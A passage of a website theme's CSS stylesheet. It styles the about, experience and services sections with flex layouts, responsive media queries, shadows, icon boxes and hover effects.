  align-items: center;
  justify-content: space-between;
  gap: 30px;
  margin-bottom: 50px;
}
@media (max-width: 767.98px) {
  .about__content-inner {
    flex-wrap: wrap;
  }
}
.about__content-inner-two {
  margin-bottom: 40px;
}
@media (max-width: 1199.98px) {
  .about__content-inner-two {
    gap: 20px;
  }
}
@media (max-width: 991.98px) {
  .about__content-inner-two {
    justify-content: flex-start;
    gap: 30px;
  }
}
.about__content-inner-three {
  display: flex;
  gap: 35px;
  align-items: center;
  margin-bottom: 25px;
  flex-wrap: wrap;
}
.about__content-inner-four {
  display: flex;
  align-items: center;
  gap: 30px;
  justify-content: space-between;
  margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
  .about__content-inner-four {
    flex-wrap: wrap;
  }
}
.about__content-inner-five {
  display: flex;
  align-items: center;
  gap: 30px;
  justify-content: space-between;
  margin-bottom: 60px;
}
@media (max-width: 1199.98px) {
  .about__content-inner-five {
    flex-wrap: wrap;
  }
}
.about__list-box .list-wrap li {
  display: flex;
  align-items: flex-start;
  font-size: 20px;
  font-weight: 500;
  color: var(--tg-theme-secondary);
  font-family: var(--tg-heading-font-family);
  gap: 12px;
  margin-bottom: 10px;
}
.about__list-box .list-wrap li i {
  width: 26px;
  height: 26px;
  flex: 0 0 auto;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
  line-height: 0;
  font-size: 18px;
  transform: translateY(3px);
}
.about__list-box .list-wrap li:last-child {
  margin-bottom: 0;
}
.about__list-box-two {
  border-left: 1px solid #DBE3EB;
  padding-left: 30px;
}
@media (max-width: 1199.98px) {
  .about__list-box-two {
    border: none;
    padding: 0;
  }
}
.about__list-img {
  width: 184px;
  flex: 0 0 auto;
}
.about__list-img img {
  border-radius: 10px;
}
.about__list-img-two {
  width: 248px;
  flex: 0 0 auto;
}
.about__list-img-two img {
  border-radius: 8px;
  border: 1px solid #D1D1D1;
  box-shadow: 7px 7px 0px 0px rgba(0, 0, 0, 0.1);
}
.about__list-img-three {
  position: relative;
}
.about__list-img-three img {
  border-radius: 15px;
}
.about__list-img-three .play-btn {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-theme-primary);
  color: var(--tg-color-black-1);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.about__list-img-three .play-btn:hover {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}
.about__list-img-four img {
  -ms-box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  border: 0.8px solid #DADADA;
  border-radius: 12px;
}
.about-bottom {
  display: flex;
  align-items: center;
  gap: 40px;
}
@media (max-width: 767.98px) {
  .about-bottom {
    gap: 30px;
    flex-wrap: wrap;
  }
}
.about-bottom .author-wrap {
  display: flex;
  align-items: center;
  gap: 15px;
}
.about-bottom .author-wrap .thumb {
  width: 60px;
  flex: 0 0 auto;
  border: 1px solid #B8B9DA;
  border-radius: 50%;
  overflow: hidden;
}
.about-bottom .author-wrap .content img {
  margin-bottom: 5px;
}
.about-bottom .author-wrap .content .title {
  margin-bottom: 0;
  font-size: 20px;
  font-weight: 500;
}
.about-bottom .author-wrap .content .title span {
  font-size: 16px;
  font-weight: 400;
  color: #6568AF;
}
.about-bottom-two {
  border-top: 1px solid var(--tg-border-4);
  padding-top: 30px;
}
@media (max-width: 1199.98px) {
  .about-bottom-two {
    gap: 20px;
  }
}
.about__phone {
  display: flex;
  align-items: center;
  gap: 15px;
}
.about__phone .icon {
  width: 50px;
  height: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 0;
  background: var(--tg-color-gray-3);
  border-radius: 50%;
  font-size: 25px;
  color: var(--tg-theme-secondary);
}
.about__phone .content span {
  display: block;
  line-height: 1;
  margin-bottom: 10px;
}
.about__phone .content a {
  font-size: 22px;
  font-weight: var(--tg-fw-semi-bold);
  color: var(--tg-theme-secondary);
  font-family: var(--tg-heading-font-family);
  line-height: 1;
}
.about__phone .content a:hover {
  color: var(--tg-theme-primary);
}
.about__award-box {
  display: flex;
  align-items: center;
  gap: 15px;
  position: absolute;
  bottom: 15px;
  left: 0;
}
@media (max-width: 767.98px) {
  .about__award-box {
    bottom: 0;
  }
}
.about__award-box .icon {
  width: 90px;
  height: 90px;
  align-items: center;
  justify-content: center;
  display: flex;
  background: var(--tg-color-yellow-light);
  border-radius: 15px;
  line-height: 0;
  font-size: 45px;
  color: var(--tg-theme-primary);
}
.about__award-box .content .title {
  margin-bottom: 12px;
  font-size: 50px;
  line-height: 0.8;
  font-weight: 800;
}
.about__award-box .content p {
  margin-bottom: 0;
  font-weight: 500;
  line-height: 1.4;
}
.about__award-box-two {
  -ms-box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  box-shadow: -7px 7px 0px 0px rgba(0, 0, 0, 0.1);
  background: var(--tg-color-white-default);
  border: 0.8px solid #B4B4B4;
  padding: 17px 25px;
  border-radius: 12px;
  text-align: left;
  transform: rotate(90deg);
  position: absolute;
  left: -3%;
  bottom: 33%;
}
@media (max-width: 1199.98px) {
  .about__award-box-two {
    left: -17%;
  }
}
@media (max-width: 767.98px) {
  .about__award-box-two {
    display: none;
  }
}
.about__satisfied-box {
  display: flex;
  align-items: center;
  gap: 15px;
}
.about__satisfied-box .icon {
  width: 90px;
  height: 90px;
  align-items: center;
  justify-content: center;
  display: flex;
  border-radius: 15px;
  background: var(--tg-color-yellow-light);
  color: var(--tg-theme-primary);
  line-height: 0;
  font-size: 45px;
}
.about__satisfied-box .content .title {
  font-size: 40px;
  align-items: center;
  line-height: 1;
  margin-bottom: 10px;
}
@media (max-width: 1199.98px) {
  .about__satisfied-box .content .title {
    font-size: 36px;
  }
}
@media (max-width: 767.98px) {
  .about__satisfied-box .content .title {
    font-size: 32px;
  }
}
.about__satisfied-box .content p {
  margin-bottom: 0;
  font-weight: 500;
  line-height: 1.4;
}
.about-shape-wrap img {
  position: absolute;
  z-index: -1;
}
.about-shape-wrap img:nth-child(1) {
  right: 10%;
  top: 30%;
}
@media (max-width: 1500px) {
  .about-shape-wrap img:nth-child(1) {
    right: 6%;
    top: 26%;
  }
}
@media (max-width: 1199.98px) {
  .about-shape-wrap img:nth-child(1) {
    right: 10%;
    top: 4%;
  }
}
.about-shape-wrap img:nth-child(2) {
  right: 6%;
  top: 36%;
  z-index: -2;
}
@media (max-width: 1500px) {
  .about-shape-wrap img:nth-child(2) {
    right: 2%;
    top: 34%;
  }
}
@media (max-width: 1199.98px) {
  .about-shape-wrap img:nth-child(2) {
    right: 4%;
    top: 11%;
  }
}
@media (max-width: 767.98px) {
  .about-shape-wrap img:nth-child(2) {
    display: none;
  }
}
.about-left-shape img {
  position: absolute;
  z-index: -1;
  left: 0;
  bottom: 0;
}
.about__shape-wrap-two img {
  position: absolute;
  z-index: -1;
}
.about__shape-wrap-two img:nth-child(1) {
  left: 9%;
  top: 20%;
}
@media (max-width: 1500px) {
  .about__shape-wrap-two img:nth-child(1) {
    left: 8%;
    top: 0;
  }
}
@media (max-width: 991.98px) {
  .about__shape-wrap-two img:nth-child(1) {
    left: 15%;
  }
}
.about__shape-wrap-two img:nth-child(2) {
  left: 12%;
  top: 26%;
}
@media (max-width: 1500px) {
  .about__shape-wrap-two img:nth-child(2) {
    left: 2%;
    top: 10%;
  }
}
@media (max-width: 767.98px) {
  .about__shape-wrap-two img:nth-child(2) {
    display: none;
  }
}
.about__shape-wrap-two img:nth-child(3) {
  right: 0%;
  bottom: 0%;
}
.about__shape-wrap-three img {
  position: absolute;
  z-index: -1;
  right: -10%;
  top: -5%;
}
@media (max-width: 1199.98px) {
  .about__shape-wrap-three img {
    right: -3%;
    top: -10%;
  }
}
@media (max-width: 767.98px) {
  .about__shape-wrap-three img {
    top: -6%;
  }
}
.about__shape-wrap-four img {
  position: absolute;
  z-index: -1;
}
.about__shape-wrap-four img:nth-child(1) {
  right: 0;
  bottom: 0;
}
.about__shape-wrap-four img:nth-child(2) {
  right: 10%;
  bottom: 42%;
}
@media (max-width: 1500px) {
  .about__shape-wrap-four img:nth-child(2) {
    right: 6%;
    bottom: 52%;
  }
}
@media (max-width: 1199.98px) {
  .about__shape-wrap-four img:nth-child(2) {
    right: 2%;
    bottom: 32%;
  }
}
@media (max-width: 991.98px) {
  .about__shape-wrap-four img:nth-child(2) {
    right: 8%;
    bottom: 7%;
  }
}

.experience-year {
  position: relative;
  width: 150px;
  height: 150px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-theme-secondary);
  border: 4px solid var(--tg-color-white-default);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: 0;
}
.experience-year .icon {
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
  line-height: 0;
  font-size: 36px;
  border-radius: 50%;
}
.experience-year .content .circle {
  position: absolute;
  margin-bottom: 0;
  font-size: 15px;
  text-transform: uppercase;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  color: var(--tg-color-white-default);
}
.experience-year .content .circle span {
  position: absolute;
  top: -64px;
  display: inline-block;
  transform-origin: 0 64px;
}

.experience__box-two {
  position: absolute;
  transform: rotate(180deg);
  left: 11px;
  bottom: 9%;
  padding: 60px 25px;
}
@media (max-width: 767.98px) {
  .experience__box-two {
    display: none;
  }
}
.experience__box-three {
  display: flex;
  align-items: center;
}
.experience__box-three .title {
  background: var(--tg-color-yellow-light);
  border: 1px solid #F4E7CC;
  border-radius: 16px;
  margin-bottom: 0;
  padding: 30px 28px;
}
@media (max-width: 1199.98px) {
  .experience__box-three .title {
    padding: 25px 25px;
  }
}
.experience__box-three .title span {
  background: linear-gradient(180deg, #FFCE4F 0%, #F79400 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 90px;
  font-weight: 800;
  line-height: 0.8;
  position: relative;
  font-family: var(--tg-heading-font-family);
}
@media (max-width: 1199.98px) {
  .experience__box-three .title span {
    font-size: 60px;
  }
}
@media (max-width: 991.98px) {
  .experience__box-three .title span {
    font-size: 80px;
  }
}
.experience__box-three p {
  margin-bottom: 0;
  color: var(--tg-theme-secondary);
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--tg-heading-font-family);
  margin-left: -15px;
}
@media (max-width: 1199.98px) {
  .experience__box-three p {
    font-size: 14px;
  }
}
.experience__box-three p span {
  display: block;
}
.experience__box-four {
  display: flex;
  background: var(--tg-color-white-default);
  border-radius: 40px;
  align-items: center;
  gap: 10px;
  position: absolute;
  left: -15%;
  bottom: 36%;
  transform: rotate(-90deg);
  padding: 22px 30px;
}
@media (max-width: 1199.98px) {
  .experience__box-four {
    left: -22%;
  }
}
@media (max-width: 767.98px) {
  .experience__box-four {
    display: none;
  }
}
.experience__box-four .title {
  margin-bottom: 0;
  background: linear-gradient(180deg, #FFCE4F 0%, #F79400 100%);
  background-clip: text;
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  font-size: 70px;
  font-weight: 900;
  line-height: 0.8;
}
.experience__box-four p {
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 700;
  font-family: var(--tg-heading-font-family);
  color: var(--tg-theme-secondary);
}
.experience__content {
  display: flex;
  align-items: center;
  gap: 20px;
  writing-mode: vertical-lr;
  position: relative;
}
@media (max-width: 1199.98px) {
  .experience__content {
    left: 42%;
  }
}
.experience__content .title {
  font-size: 50px;
  line-height: 0.8;
  font-weight: 800;
  margin-bottom: 0;
  color: var(--tg-color-white-default);
  position: relative;
}
.experience__content .title::before {
  content: "";
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
  bottom: -9px;
  width: 34px;
  height: 2px;
  background: var(--tg-theme-primary);
}
.experience__content p {
  margin-bottom: 0;
  text-align: left;
  color: var(--tg-color-white-default);
}
.experience__shape {
  position: absolute;
  left: 30%;
  top: 0;
  width: 35%;
  height: 100%;
  transform: rotate(180deg);
  z-index: -1;
}
@media (max-width: 1199.98px) {
  .experience__shape {
    left: 63%;
  }
}
.experience__shape svg {
  width: 100%;
  height: 100%;
  color: var(--tg-theme-secondary);
  overflow: visible;
}

/*=============================
	07. Services
===============================*/
.services-bg {
  background-size: cover;
  background-position: center;
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .services-bg {
    padding: 100px 0;
  }
}
.services__bg-three {
  background-size: cover;
  background-position: center;
  padding: 120px 0 90px;
}
@media (max-width: 767.98px) {
  .services__bg-three {
    padding: 100px 0 70px;
  }
}
.services__bg-four {
  background-size: cover;
  background-position: center;
  padding: 120px 0 90px;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .services__bg-four {
    padding: 100px 0 70px;
  }
}
.services__bg-five {
  background-size: cover;
  background-position: center;
  padding: 120px 0 90px;
}
@media (max-width: 767.98px) {
  .services__bg-five {
    padding: 100px 0 70px;
  }
}
.services__bg-six {
  background-size: cover;
  background-position: center;
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .services__bg-six {
    padding: 100px 0;
  }
}
.services__bg-seven {
  background-size: cover;
  background-position: center;
  padding: 120px 0 90px;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .services__bg-seven {
    padding: 100px 0 70px;
  }
}
.services__area-two {
  background: var(--tg-heading-color);
  padding: 120px 0 90px;
  position: relative;
  z-index: 1;
}
@media (max-width: 767.98px) {
  .services__area-two {
    padding: 100px 0 70px;
  }
}
.services-item-wrap .row {
  --bs-gutter-x: 24px;
}
.services-item {
  background: var(--tg-color-white-default);
  border-radius: 10px;
  transition: all 0.3s ease-out 0s;
  margin-bottom: 30px;
}
.services-item:hover {
  box-shadow: 0px 4px 30px 0px #CFDEE4;
}
.services-item:hover .services-content .icon {
  background: var(--tg-theme-secondary);
  color: var(--tg-color-white-default);
}
.services__item-two {
  border: 2px solid #282B7C;
  border-radius: 10px;
  padding: 35px;
  margin-bottom: 30px;
  background: var(--tg-heading-color);
}
.services__item-two:hover .services__icon-two {
  transform: rotateY(180deg);
}
.services__item-three {
  background: var(--tg-color-white-default);
  padding: 40px 40px;
  border-radius: 15px;
  margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
  .services__item-three {
    padding: 35px 30px;
  }
}
.services__item-three:hover .services__icon-three i {
  transform: rotateY(180deg);
}
.services__item-four {
  background: var(--tg-color-white-default);
  display: flex;
  align-items: center;
  gap: 50px;
  padding: 30px 80px 30px 30px;
  border-radius: 15px;
}
@media (max-width: 1199.98px) {
  .services__item-four {
    padding: 30px 20px 30px 20px;
    gap: 25px;
  }
}
@media (max-width: 991.98px) {
  .services__item-four {
    flex-wrap: wrap;
    padding: 30px 30px;
  }
}
@media (max-width: 767.98px) {
  .services__item-four {
    padding: 30px 25px;
  }
}
.services__item-five {
  -ms-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
  -o-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.1);
  border: 1px solid #E9E9F0;
  background: var(--tg-color-white-default);
  border-radius: 15px;
  padding: 60px 30px 45px;
  text-align: center;
  margin-bottom: 30px;
  transition: all 0.3s ease-out 0s;
}
.services__item-five:hover {
  transform: translateY(-5px);
}
.services__item-top {
  display: flex;
  align-items: center;
  gap: 30px;
  margin-bottom: 22px;
}
.services__item-top .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 0;
}
@media (max-width: 1199.98px) {
  .services__item-top .title {
    font-size: 20px;
  }
}
.services__item-wrap-two .row [class*=col-]:nth-child(odd) .services__item-five {
  margin-top: 30px;
}
@media (max-width: 991.98px) {
  .services__item-wrap-two .row [class*=col-]:nth-child(odd) .services__item-five {
    margin-top: 0;
  }
}
.services-thumb {
  border-radius: 10px 10px 0 100px;
  overflow: hidden;
  position: relative;
}
.services-thumb img {
  height: 200px;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}
.services__thumb-four {
  width: 337px;
  flex: 0 0 auto;
}
@media (max-width: 1199.98px) {
  .services__thumb-four {
    width: 300px;
  }
}
@media (max-width: 991.98px) {
  .services__thumb-four {
    width: 100%;
  }
}
.services__thumb-four img {
  border-radius: 12px;
  height: 380px;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
}
@media (max-width: 1199.98px) {
  .services__thumb-four img {
    height: 340px;
  }
}
.services__icon-two {
  font-size: 60px;
  line-height: 0;
  color: var(--tg-theme-primary);
  display: inline-block;
  transition: all 0.4s ease-out 0s;
  margin-bottom: 20px;
}
.services__icon-three {
  width: 70px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: var(--tg-color-gray-3);
  border: 1px solid var(--tg-color-gray-2);
  flex: 0 0 auto;
  line-height: 0;
  font-size: 42px;
  color: var(--tg-theme-secondary);
  position: relative;
}
.services__icon-three i {
  transition: all 0.4s ease-out 0s;
  transform: rotateY(0deg);
}
.services__icon-three::before {
  content: "";
  position: absolute;
  right: -18px;
  top: 50%;
  transform: translateY(-50%);
  width: 3px;
  height: 40px;
  background: #DCE7EC;
  border-radius: 3px;
}
.services__icon-five {
  position: relative;
  z-index: 1;
  color: var(--tg-theme-primary);
  font-size: 45px;
  line-height: 0;
  display: inline-block;
  margin-bottom: 50px;
}
.services__icon-shape .shape {
  position: absolute;
  z-index: -1;
}
.services__icon-shape .shape:nth-child(1) {
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.services__icon-shape .shape:nth-child(1) svg {
  color: var(--tg-color-yellow-light);
}
.services__icon-shape .shape:nth-child(2) {
  left: -2px;
  bottom: -13px;
}
.services__icon-shape .shape:nth-child(2) svg {
  color: var(--tg-theme-primary);
}
.services__icon-shape .shape:nth-child(3) {
  left: 50px;
  top: -18px;
}
.services__icon-shape .shape:nth-child(3) svg {
  color: var(--tg-theme-primary);
}
.services-content {
  padding: 30px 30px 30px;
  position: relative;
}
.services-content .icon {
  width: 70px;
  height: 70px;
  background: var(--tg-color-gray-3);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 36px;
  line-height: 0;
  color: var(--tg-theme-secondary);
  border: 3px solid var(--tg-color-white-default);
  border-radius: 50%;
  position: absolute;
  left: 30px;
  top: -55px;
  z-index: 2;
  transition: all 0.4s ease-out 0s;
}
.services-content .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 10px;
}
.services-content .title a:hover {
  color: var(--tg-theme-primary);
}
.services-content p {
  margin-bottom: 22px;
}
.services-content .btn {
  background: var(--tg-color-gray-3);
  color: var(--tg-theme-secondary);
  padding: 16px 20px;
}
.services-content .btn:hover {
  color: var(--tg-color-white-default);
}
.services__content-two .title {
  color: var(--tg-color-white-default);
  margin-bottom: 15px;
  font-size: 22px;
  font-weight: 600;
}
.services__content-two p {
  margin-bottom: 25px;
  color: var(--tg-color-gray-2);
}
.services__content-two .btn {
  background: #2E328B;
  color: #9597C8;
  padding: 16px 20px;
}
.services__content-two .btn::before {
  background: var(--tg-color-white-default);
}
.services__content-two .btn::after {
  color: var(--tg-color-white-default);
}
.services__content-two .btn:hover {
  color: var(--tg-theme-secondary);
}
.services__content-two .btn:hover::after {
  color: var(--tg-theme-secondary);
}
.services__content-three p {
  margin-bottom: 25px;
}
.services__content-three .btn {
  background: var(--tg-color-yellow-light);
  color: var(--tg-theme-primary);
}
.services__content-three .btn:hover {
  color: var(--tg-color-white-default);
}
.services__content-four .title {
  font-size: 30px;
  font-weight: 600;
  margin-bottom: 10px;
}
@media (max-width: 1199.98px) {
  .services__content-four .title {
    font-size: 26px;
  }
}
.services__content-four p {
  margin-bottom: 20px;
}
.services__content-four .about__list-box {
  margin-bottom: 20px;
}
.services__content-four .about__list-box li i {
  font-size: 15px;
}
.services__content-four .btn {
  background: var(--tg-color-gray-3);
  color: var(--tg-theme-secondary);
}
.services__content-four .btn:hover {
  color: var(--tg-color-white-default);
}
.services__content-five .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 15px;
}
.services__content-five p {
  margin-bottom: 25px;
}
.services__content-five .btn {
  background: var(--tg-color-gray-3);
  color: var(--tg-theme-secondary);
  padding: 16px 24px;
}
.services__content-five .btn:hover {
  color: var(--tg-color-white-default);
}
.services-bottom-content {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 20px;
  margin-top: 30px;
}
@media (max-width: 767.98px) {
  .services-bottom-content {
    flex-wrap: wrap;
    text-align: center;
  }
}
.services-bottom-content p {
  margin-bottom: 0;
}
.services__tab-wrap {
  display: flex;
  gap: 30px;
}
@media (max-width: 767.98px) {
  .services__tab-wrap {
    flex-wrap: wrap;
  }
}
.services__tab-wrap .nav-tabs {
  border-bottom: none;
  margin-bottom: 0;
  flex-direction: column;
  width: 330px;
}
@media (max-width: 1199.98px) {
  .services__tab-wrap .nav-tabs {
    width: 270px;
  }
}
@media (max-width: 767.98px) {
  .services__tab-wrap .nav-tabs {
    width: auto;
    justify-content: center;
    flex-direction: row;
  }
}
.services__tab-wrap .nav-item {
  margin-bottom: 5px;
}
.services__tab-wrap .nav-item:last-child {
  margin-bottom: 0;
}
.services__tab-wrap .nav-link {
  border: none;
  background: linear-gradient(90deg, #3B3D9A 13.19%, rgba(44, 46, 143, 0.54) 100%);
  border-radius: 10px;
  display: flex;
  align-items: center;
  margin: 0;
  gap: 11px;
  font-size: 20px;
  font-weight: 600;
  font-family: var(--tg-heading-font-family);
  color: var(--tg-color-white-default);
  padding: 15px 55px 15px 25px;
  position: relative;
  width: 330px;
  transition: all 0.3s ease-out 0s;
}
@media (max-width: 1199.98px) {
  .services__tab-wrap .nav-link {
    width: 270px;
    font-size: 18px;
    padding: 15px 45px 15px 20px;
  }
}
.services__tab-wrap .nav-link i {
  font-size: 40px;
  line-height: 0;
  color: var(--tg-theme-primary);
  transition: all 0.3s ease-out 0s;
}
@media (max-width: 1199.98px) {
  .services__tab-wrap .nav-link i {
    font-size: 35px;
  }
}
.services__tab-wrap .nav-link::after {
  content: "\f10a";
  position: absolute;
  top: 50%;
  right: 20px;
  transform: translateY(-50%);
  font-family: flaticon;
  font-weight: 500;
  font-size: 24px;
  line-height: 0;
}
.services__tab-wrap .nav-link.active {
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
}
.services__tab-wrap .nav-link.active i {
  color: var(--tg-color-white-default);
}
.services__shape-wrap img {
  position: absolute;
  z-index: -1;
}
.services__shape-wrap img:nth-child(1) {
  left: 0;
  bottom: 0;
}
@media (max-width: 991.98px) {
  .services__shape-wrap img:nth-child(1) {
    width: 200px;
  }
}
.services__shape-wrap img:nth-child(2) {
  right: 0;
  top: 0;
}
@media (max-width: 991.98px) {
  .services__shape-wrap img:nth-child(2) {
    width: 200px;
  }
}
.services__shape-wrap-two img {
  position: absolute;
  z-index: -1;
}
.services__shape-wrap-two img:nth-child(1) {
  left: 0;
  top: 0;
}
@media (max-width: 767.98px) {
  .services__shape-wrap-two img:nth-child(1) {
    width: 200px;
  }
}
.services__shape-wrap-two img:nth-child(2) {
  right: 0;
  bottom: 0;
}
@media (max-width: 767.98px) {
  .services__shape-wrap-two img:nth-child(2) {
    width: 200px;
  }
}
.services__details-area {
  padding: 120px 0;
}
@media (max-width: 767.98px) {
  .services__details-area {
    padding: 100px 0;
  }
}
.services__details-wrap .row .col-70 {
  width: 70.4%;
  flex: 0 0 auto;
}
@media (max-width: 991.98px) {
  .services__details-wrap .row .col-70 {
    width: 100%;
  }
}
.services__details-wrap .row .col-30 {
  width: 29.6%;
  flex: 0 0 auto;
}
@media (max-width: 991.98px) {
  .services__details-wrap .row .col-30 {
    width: 100%;
  }
}
.services__details-thumb {
  margin-bottom: 35px;
}
@media (max-width: 767.98px) {
  .services__details-thumb {
    margin-bottom: 25px;
  }
}
.services__details-thumb img {
  border-radius: 10px;
  width: 100%;
  min-height: 250px;
  -o-object-fit: cover;
     object-fit: cover;
}
.services__details-thumb-two {
  margin-bottom: 0;
}
@media (max-width: 767.98px) {
  .services__details-thumb-two {
    margin-bottom: 30px;
  }
}
.services__details-content > .title {
  margin-bottom: 22px;
  font-size: 40px;
  font-weight: 600;
  text-transform: capitalize;
}
@media (max-width: 1199.98px) {
  .services__details-content > .title {
    font-size: 36px;
  }
}
@media (max-width: 767.98px) {
  .services__details-content > .title {
    font-size: 32px;
  }
}
.services__details-content > p {
  margin-bottom: 20px;
}
.services__details-content > p.last-info {
  margin-bottom: 0;
}
.services__details-content .title-two {
  margin-bottom: 20px;
  font-size: 36px;
  font-weight: 600;
}
@media (max-width: 1199.98px) {
  .services__details-content .title-two {
    font-size: 32px;
  }
}
@media (max-width: 767.98px) {
  .services__details-content .title-two {
    font-size: 28px;
  }
}
.services__details-content-two > .title {
  font-size: 36px;
}
@media (max-width: 1199.98px) {
  .services__details-content-two > .title {
    font-size: 32px;
  }
}
@media (max-width: 767.98px) {
  .services__details-content-two > .title {
    font-size: 30px;
  }
}
.services__details-top {
  margin-bottom: 30px;
}
.services__details-top .row .col-49 {
  width: 48.9%;
  flex: 0 0 auto;
}
@media (max-width: 767.98px) {
  .services__details-top .row .col-49 {
    width: 100%;
  }
}
.services__details-top .row .col-51 {
  width: 51.1%;
  flex: 0 0 auto;
}
@media (max-width: 767.98px) {
  .services__details-top .row .col-51 {
    width: 100%;
  }
}
.services__details-top-content .title {
  margin-bottom: 15px;
  font-size: 40px;
}
@media (max-width: 1199.98px) {
  .services__details-top-content .title {
    font-size: 36px;
  }
}
@media (max-width: 767.98px) {
  .services__details-top-content .title {
    font-size: 32px;
  }
}
.services__details-top-content p {
  margin-bottom: 15px;
}
.services__details-list {
  margin: 35px 0 10px;
}
.services__details-list-two {
  margin: 25px 0 10px;
}
.services__details-list-box {
  display: flex;
  align-items: flex-start;
  gap: 20px;
  -ms-box-shadow: 0px 7px 15px 0px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0px 7px 15px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 7px 15px 0px rgba(0, 0, 0, 0.05);
  border: 1px solid #E5E7E8;
  border-radius: 10px;
  padding: 30px 30px;
  margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
  .services__details-list-box {
    gap: 15px;
    padding: 30px 25px;
    flex-wrap: wrap;
  }
}
.services__details-list-box .icon {
  width: 70px;
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-theme-primary);
  flex: 0 0 auto;
  border-radius: 8px;
  color: var(--tg-color-white-default);
  font-size: 50px;
  line-height: 0;
}
.services__details-list-box .icon i {
  transform: rotateY(0);
  transition: all 0.4s ease-out 0s;
}
.services__details-list-box .content .title {
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 10px;
}
.services__details-list-box .content p {
  margin-bottom: 0;
}
.services__details-list-box:hover .icon i {
  transform: rotateY(180deg);
}
.services__details-list-box-two {
  -ms-box-shadow: 0px 7px 15px 0px rgba(0, 0, 0, 0.05);
  -o-box-shadow: 0px 7px 15px 0px rgba(0, 0, 0, 0.05);
  box-shadow: 0px 7px 15px 0px rgba(0, 0, 0, 0.05);
  background: #FFFBF4;
  border: 1px solid #FBD58A;
  border-radius: 10px;
  padding: 30px 30px 30px;
  text-align: center;
  margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
  .services__details-list-box-two {
    padding: 30px 18px 30px;
  }
}
@media (max-width: 767.98px) {
  .services__details-list-box-two {
    padding: 30px 30px 30px;
  }
}
.services__details-list-box-two .icon {
  width: 80px;
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--tg-theme-primary);
  color: var(--tg-color-white-default);
  line-height: 0;
  border-radius: 50%;
  margin: 0 auto 30px;
  font-size: 40px;
}
.services__details-list-box-two .icon i {
  transform: rotateY(0);
  transition: all 0.4s ease-out 0s;
}
.services__details-list-box-two .content .title {
  margin-bottom: 10px;
  font-size: 22px;
  font-weight: 600;
}
@media (max-width: 1199.98px) {
  .services__details-list-box-two .content .title {
    font-size: 20px;
  }
}
@media (max-width: 767.98px) {
  .services__details-list-box-two .content .title {
    font-size: 22px;
  }
}
.services__details-list-box-two .content p {
  margin-bottom: 0;
}
.services__details-list-box-two:hover .icon i {
  transform: rotateY(180deg);
}
.services__details-list-box-three {
  display: flex;
  align-items: flex-start;
  gap: 20px;
  margin-bottom: 50px;
}
@media (max-width: 1199.98px) {
  .services__details-list-box-three {
    gap: 14px;
    margin-bottom: 30px;
  }
}
.services__details-list-box-three .icon {
  font-size: 60px;
  line-height: 0;
  color: var(--tg-theme-primary);
  transition: all 0.3s ease-out 0s;
  transform: rotateY(0) translateY(3px);
}
.services__details-list-box-three .content .title {
  margin-bottom: 5px;
  font-size: 22px;
  font-weight: 600;
}
.services__details-list-box-three .content p {
  margin-bottom: 0;
}
@media (max-width: 1199.98px) {
  .services__details-list-box-three .content p br {
    display: none;
  }
}
.services__details-list-box-three:last-child {
  margin-bottom: 0;
}
.services__details-list-box-three:hover .icon {
  transform: rotateY(180deg) translateY(3px);
}
.services__details-inner {
  margin: 35px 0 30px;
}
.services__details-inner .row .col-44 {
  width: 43.9%;
  flex: 0 0 auto;
}
@media (max-width: 767.98px) {
  .services__details-inner .row .col-44 {
    width: 100%;
  }
}
.services__details-inner .row .col-56 {
  width: 56.1%;
  flex: 0 0 auto;
}
@media (max-width: 767.98px) {
  .services__details-inner .row .col-56 {
    width: 100%;
  }
}
